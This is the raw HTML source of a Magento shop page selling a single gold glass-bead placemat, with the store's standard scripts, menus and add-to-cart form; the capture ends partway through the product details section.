

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.handicraftszone.com/gold-placemat-1-piece.html
body_size: 13627
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.handicraftszone.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Gold Placemat- 1 Piece"/>
<meta name="description" content="Gold Placemat- 1 Piece 15&quot; gold placemat made of top glass beads and back of the satin fabric."/>
<meta name="keywords" content="Gold Placemat- 1 Piece"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Gold Placemat- 1 Piece</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.handicraftszone.com/pub/media/favicon/stores/1/favicon_icon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.handicraftszone.com/pub/media/favicon/stores/1/favicon_icon.jpg" />
<style>
.menu-wrapper {
    background-color: #f9c06c;
}.top-block {
    border-bottom: none !important;
    background-color: #f7f7f7 !important;
    font-weight: normal;
    font-size: 12px !important;
}.left-block {
    font-weight: bold;
}

li.authorization-link:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f007";
    font-size: 17px;
    padding-right: 3px;
    vertical-align: middle;
}li.authorization-link {
    font-weight: bold;
}
</style>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-86523342-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Gold&#x20;Placemat-&#x20;1&#x20;Piece" />
<meta property="og:image"
      content="https://www.handicraftszone.com/pub/media/catalog/product/cache/2ab3651b0675c69212f0fe54d077582c/g/n/gns-2125.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.handicraftszone.com/gold-placemat-1-piece.html" />
    <meta property="product:price:amount" content="27"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-gold-placemat-1-piece page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.handicraftszone.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="widget block block-static-block">
    </div>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: '   '"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.handicraftszone.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9nb2xkLXBsYWNlbWF0LTEtcGllY2UuaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://www.handicraftszone.com/contact/" id="idzo9jzNYl" >Contact Us</a></li><li><a href="https://www.handicraftszone.com/about-us/" id="idwqCPZi3P" >About Us</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.handicraftszone.com/"
    title="HandicraftsZone"
    aria-label="store logo">
    <img src="https://www.handicraftszone.com/pub/media/logo/stores/1/logoT.png"
         title="HandicraftsZone"
         alt="HandicraftsZone"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.handicraftszone.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!--<span class="text">My Cart</span>-->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
<span class="text">Shopping cart</span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.handicraftszone.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.handicraftszone.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.handicraftszone.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.handicraftszone.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.handicraftszone.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9nb2xkLXBsYWNlbWF0LTEtcGllY2UuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.handicraftszone.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768945173}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.handicraftszone.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.handicraftszone.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.handicraftszone.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.handicraftszone.com/her.html"  class="level-top" ><span>Her</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first last"><a href="https://www.handicraftszone.com/her/scarves-stoles.html" ><span>Scarves &amp; Stoles</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.handicraftszone.com/his.html"  class="level-top" ><span>His</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.handicraftszone.com/leather-items.html"  class="level-top" ><span>Leather Items</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.handicraftszone.com/bags-world.html"  class="level-top" ><span>Bags World</span></a></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.handicraftszone.com/decor.html"  class="level-top" ><span>Decor</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.handicraftszone.com/decor/wall-clock.html" ><span>Wall Clocks</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.handicraftszone.com/decor/vases.html" ><span>Vases</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.handicraftszone.com/decor/planters.html" ><span>Planters</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://www.handicraftszone.com/decor/lamp-lighting.html" ><span>Lamp &amp; Lighting</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.handicraftszone.com/indian-art.html"  class="level-top" ><span>Indian Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.handicraftszone.com/indian-art/wood-craft.html" ><span>Wood Craft</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.handicraftszone.com/indian-art/marble-art.html" ><span>Marble Art</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.handicraftszone.com/gift-items.html"  class="level-top" ><span>Gift Items</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first last"><a href="https://www.handicraftszone.com/gift-items/photo-frame.html" ><span>Photo Frame</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.handicraftszone.com/jewellery.html"  class="level-top" ><span>Jewellery</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.handicraftszone.com/jewellery/necklace.html" ><span>Necklace</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.handicraftszone.com/jewellery/earrings.html" ><span>Earrings</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.handicraftszone.com/jewellery/bracelets.html" ><span>Bracelets</span></a></li><li  class="level1 nav-8-4 category-item last"><a href="https://www.handicraftszone.com/jewellery/rings.html" ><span>Rings</span></a></li></ul></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://www.handicraftszone.com/kitchen-wares.html"  class="level-top" ><span>Kitchen Wares</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.handicraftszone.com/kitchen-wares/knives-choppers.html" ><span>Cutlery Sets</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/wine-accessories.html" ><span>Wine Accessories</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/serving-trays-platters.html" ><span>Serving Trays &amp; Platters</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/serving-bowls.html" ><span>Serving Bowls</span></a></li><li  class="level1 nav-9-5 category-item last"><a href="https://www.handicraftszone.com/kitchen-wares/tea-sets-kettles.html" ><span>Tea Sets &amp; Kettles</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Gold Placemat- 1 Piece"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Gold Placemat- 1 Piece</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.handicraftszone.com/gold-placemat-1-piece.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1571" data-price-box="product-id-1571">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1571"                data-price-amount="27"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$27</span></span>
                <meta itemprop="price" content="27" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">HCZHOM1154</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="HCZHOM1154"
          action="https://www.handicraftszone.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9nb2xkLXBsYWNlbWF0LTEtcGllY2UuaHRtbA~~/product/1571/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1571" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1571" />
        <input name="form_key" type="hidden" value="GsAWIbAbfHe9Uncy" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
<button type="button" id="dics"><</button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
<button type="button" id="incr">></button>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
                    </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>

<script>
const qty = document.getElementById("qty")
const dics = document.getElementById("dics")
const incr = document.getElementById("incr")
let currQty = Number(qty.value)
dics.addEventListener("click",()=>{
    if(qty.value != 1){
        currQty -=1;
        qty.value = currQty;
    }else{
        qty.value = 1;
    }
})
incr.addEventListener("click",()=>{
    currQty +=1
    qty.value = currQty
})
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1571]": {
            "priceBox": {
                "priceConfig":  {"productId":"1571","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.handicraftszone.com\/catalog\/product_compare\/add\/","data":{"product":"1571","uenc":"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9nb2xkLXBsYWNlbWF0LTEtcGllY2UuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.handicraftszone.com/pub/media/catalog/product/cache/1b8d69c0cc538a03aec19aeb7875cc2b/g/n/gns-2125.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/d9ae3204514d9601c8f7ed2fceb7c3ad\/g\/n\/gns_impex_logo_2_39.png","img":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/1b8d69c0cc538a03aec19aeb7875cc2b\/g\/n\/gns_impex_logo_2_39.png","full":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/7d55a381b34bec876cd89591a521c433\/g\/n\/gns_impex_logo_2_39.png","caption":"gns-impex-logo","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/d9ae3204514d9601c8f7ed2fceb7c3ad\/g\/n\/gns-2125.jpg","img":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/1b8d69c0cc538a03aec19aeb7875cc2b\/g\/n\/gns-2125.jpg","full":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/7d55a381b34bec876cd89591a521c433\/g\/n\/gns-2125.jpg","caption":"golden-placemat-main-view","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product info detailed">
    <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                <div class="data item title"
                aria-labeledby="tab-label-product.info.description-title"
                data-role="collapsible" id="tab-label-product.info.description">
                <a class="data switch"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#product.info.description"
                   id="tab-label-product.info.description-title">
                    Details                </a>
            </div>
            <div class="data item content" id="product.info.description" data-role="content">
                15" gold placemat made of top glass beads and back of the satin fabric.            </div>
                                <div class="data item title"
